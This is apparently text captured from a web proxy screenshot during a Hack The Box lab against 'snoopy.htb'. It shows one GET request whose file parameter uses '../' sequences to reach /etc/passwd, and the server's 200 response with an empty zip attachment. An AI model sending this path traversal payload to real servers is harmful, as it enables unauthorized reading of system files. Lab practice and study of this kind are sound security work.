 Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
http://snoopy.htb
Send
1 GET /download?file=../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: snoopy.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-GB,en;q=0.6
8 Referer: http://www.snoopy.htb/
9 Accept-Encoding: gzip, deflate
10
11
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 20:27:46 GMT
4 Content-Type: application/zip
5 Connection: keep-alive
6 Content-Disposition: attachment; filename=press_release.zip
7 Content-Length: 0
8
9